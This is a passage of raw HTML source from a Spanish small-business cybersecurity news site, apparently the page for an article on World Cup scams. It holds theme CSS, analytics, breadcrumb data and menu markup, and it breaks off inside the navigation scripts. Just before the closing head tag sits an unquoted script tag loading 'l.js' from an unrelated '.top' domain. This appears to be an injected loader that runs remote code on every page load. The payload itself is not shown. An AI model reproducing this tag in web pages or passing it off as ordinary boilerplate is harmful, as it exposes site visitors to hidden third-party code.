    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/14.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/14.jpg');
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>

<!-- Google Tag Manager -->
<script type="2e9d1e46eff3e5e7958b2670-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDZHNLN');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.ciberseguridadpyme.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/",
                    "name": "Actualidad"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.ciberseguridadpyme.es/actualidad/estafas-en-el-mundial-de-futbol-de-qatar/",
                    "name": "Estafas en el Mundial de fútbol de Qatar"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#boton-bonito
{
text-decoration:none;
color:white;
padding:20px;
background-color:#25b3b5;
border-radius:5%;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #4ac5db;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #4ac5db;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4ac5db;
                }
                .tdm-btn-style1 {
					background-color: #4ac5db;
				}
				.tdm-btn-style2:before {
				    border-color: #4ac5db;
				}
				.tdm-btn-style2 {
				    color: #4ac5db;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4ac5db;
                    -moz-box-shadow: 0 2px 16px #4ac5db;
                    box-shadow: 0 2px 16px #4ac5db;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4ac5db;
                    -moz-box-shadow: 0 4px 26px #4ac5db;
                    box-shadow: 0 4px 26px #4ac5db;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="2e9d1e46eff3e5e7958b2670-text/javascript"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-3424 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child vcwb estafas-en-el-mundial-de-futbol-de-qatar global-block-template-1 td-tech single_template_8 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-38"><a href="https://www.ciberseguridadpyme.es/">Inicio</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/">Ataques y amenazas</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children menu-item-40"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Aprende ciberseguridad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/analisis-de-codigo/">Análisis de Código</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/">Consejos de ciberseguridad</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/">Formación básica para usuarios</a></li>
	<li id="menu-item-2687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Listado de Mejores Masters de Ciberseguridad</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Soluciones para PYMES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/">Notas de prensa</a></li>
	<li class="menu-item-0"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/productos-y-servicios-de-las-empresas/">Productos y servicios de las empresas</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="#">Más<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
	<li id="menu-item-4055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4055"><a href="https://mejoresmasters.es/mejores-masters-en-project-management/">Mejores Másters en Project Management</a></li>
	<li id="menu-item-4056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4056"><a href="https://mejoresmasters.es/mejores-masters-en-finanzas/">Mejores Másters en Finanzas</a></li>
	<li id="menu-item-4057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4057"><a href="https://mejoresmasters.es/mejores-mba-en-espana/">Mejores MBA en España</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.ciberseguridadpyme.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martes, enero 20, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-662"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696f96777772d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696f96777772d" ><script type="2e9d1e46eff3e5e7958b2670-text/javascript">var block_td_uid_1_696f96777772d = new tdBlock();
block_td_uid_1_696f96777772d.id = "td_uid_1_696f96777772d";
block_td_uid_1_696f96777772d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"65","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696f96777772d_rand","tdc_css_class":"td_uid_1_696f96777772d_rand","tdc_css_class_style":"td_uid_1_696f96777772d_rand_style"}';
block_td_uid_1_696f96777772d.td_column_number = "3";
block_td_uid_1_696f96777772d.block_type = "td_block_mega_menu";
block_td_uid_1_696f96777772d.post_count = "4";
block_td_uid_1_696f96777772d.found_posts = "30";
block_td_uid_1_696f96777772d.header_color = "";
block_td_uid_1_696f96777772d.ajax_pagination_infinite_stop = "";
block_td_uid_1_696f96777772d.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_1_696f96777772d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696f96777772d" id="td_uid_2_696f96777c447" data-td_block_id="td_uid_1_696f96777772d" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/">Todo</a><a class="mega-menu-sub-cat-td_uid_1_696f96777772d"  id="td_uid_3_696f96777c4a3" data-td_block_id="td_uid_1_696f96777772d" data-td_filter_value="85" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/conferencias-de-ciberseguridad/">Conferencias de Ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_1_696f96777772d"  id="td_uid_4_696f96777c511" data-td_block_id="td_uid_1_696f96777772d" data-td_filter_value="83" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/congresos-de-ciberseguridad/">Congresos de ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_1_696f96777772d"  id="td_uid_5_696f96777c54e" data-td_block_id="td_uid_1_696f96777772d" data-td_filter_value="84" href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/eventos-de-ciberseguridad/">Eventos de Ciberseguridad</a></div></div><div id=td_uid_1_696f96777772d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/huawei-termina-su-tour-por-las-ciudades-espanolas/" rel="bookmark" class="td-image-wrap" title="Huawei termina su tour por España"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/03/Huawei-termina-su-tour-por-españa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei termina su tour por España" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/huawei-termina-su-tour-por-las-ciudades-espanolas/" rel="bookmark" title="Huawei termina su tour por España">Huawei termina su tour por España</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/malaga-capital-de-la-innovacion-tecnologica-y-digital/" rel="bookmark" class="td-image-wrap" title="Málaga, capital de la innovación tecnológica y digital"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/business-executives-participating-in-a-business-728QMSY-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Málaga, capital de la innovación tecnológica y digital" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/malaga-capital-de-la-innovacion-tecnologica-y-digital/" rel="bookmark" title="Málaga, capital de la innovación tecnológica y digital">Málaga, capital de la innovación tecnológica y digital</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/mundo-hacker-academy-2021/" rel="bookmark" class="td-image-wrap" title="Mundo Hacker Academy 2021"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="evento formativo" title="Mundo Hacker Academy 2021" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/mundo-hacker-academy-2021/" rel="bookmark" title="Mundo Hacker Academy 2021">Mundo Hacker Academy 2021</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/canon-confirma-que-el-pasado-agosto-sufrio-un-ataque-ransomware/" rel="bookmark" class="td-image-wrap" title="Canon confirma que el pasado agosto sufrió un ataque ransomware"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-218x150.png"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-218x150.png 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2020/12/Noticias-del-día10-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Canon confirma que el pasado agosto sufrió un ataque ransomware" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/canon-confirma-que-el-pasado-agosto-sufrio-un-ataque-ransomware/" rel="bookmark" title="Canon confirma que el pasado agosto sufrió un ataque ransomware">Canon confirma que el pasado agosto sufrió un ataque ransomware</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696f96777772d" data-td_block_id="td_uid_1_696f96777772d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696f96777772d" data-td_block_id="td_uid_1_696f96777772d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-651"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/entrevistas/">Entrevistas</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-270"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/formacion-y-captacion/">Formación y captación</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-272"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/noticias-del-sector/">Noticias del sector</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2685"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Master Ciberseguridad</a></li>
<li id="menu-item-4305" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4305"><a href="https://ia4b.es/">IA para empresas</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.ciberseguridadpyme.es/">
			<img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.ciberseguridadpyme.es/">
			<img class="td-retina-data" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://www.ciberseguridadpyme.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-39"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Actualidad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696f967780f82_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696f967780f82" ><script type="2e9d1e46eff3e5e7958b2670-text/javascript">var block_td_uid_6_696f967780f82 = new tdBlock();
block_td_uid_6_696f967780f82.id = "td_uid_6_696f967780f82";
block_td_uid_6_696f967780f82.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_696f967780f82_rand","tdc_css_class":"td_uid_6_696f967780f82_rand","tdc_css_class_style":"td_uid_6_696f967780f82_rand_style"}';
block_td_uid_6_696f967780f82.td_column_number = "3";
block_td_uid_6_696f967780f82.block_type = "td_block_mega_menu";
block_td_uid_6_696f967780f82.post_count = "4";
block_td_uid_6_696f967780f82.found_posts = "1043";
block_td_uid_6_696f967780f82.header_color = "";
block_td_uid_6_696f967780f82.ajax_pagination_infinite_stop = "";
block_td_uid_6_696f967780f82.max_num_pages = "261";
tdBlocksArray.push(block_td_uid_6_696f967780f82);
